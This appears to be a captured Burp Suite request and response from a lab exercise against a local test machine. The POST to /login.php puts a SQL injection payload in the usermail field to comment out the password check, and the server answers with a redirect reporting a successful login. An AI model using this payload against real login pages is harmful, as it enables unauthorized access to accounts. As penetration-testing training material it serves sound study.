 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.56.156
10 Connection: close
11 Referer: http://192.168.56.156/account.php
12 Cookie: level=1
13 Upgrade-Insecure-Requests: 1
14
15 usermail=admin@seattlesounds.net'--+-&password=123
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 21 Nov 2021 15:14:45 GMT
3 Server: Apache/2.4.16 (Fedora) OpenSSL/1.0.2d-fips PHP/5.6.14
4 X-Powered-By: PHP/5.6.14
5 Set-Cookie: SessionId=4cff8a69eb2824aebd478b9745ba6955
6 Location: /account.php?login=success
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11